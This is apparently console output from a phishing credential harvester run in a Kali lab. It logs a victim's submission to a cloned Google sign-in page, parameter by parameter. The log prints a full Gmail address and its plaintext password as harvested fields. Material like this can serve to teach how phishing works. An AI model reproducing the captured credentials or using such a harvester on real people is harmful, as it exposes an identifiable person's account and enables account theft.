 10.0.2.15 - - [14/Sep/2023 00:18:53] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDht
UFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD
7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=lucashrnrique@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=4226343@fah
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [14/Sep/2023 00:19:22] "POST /ServiceLoginAuth HTTP/1.1" 302 -
KALI
PURPLE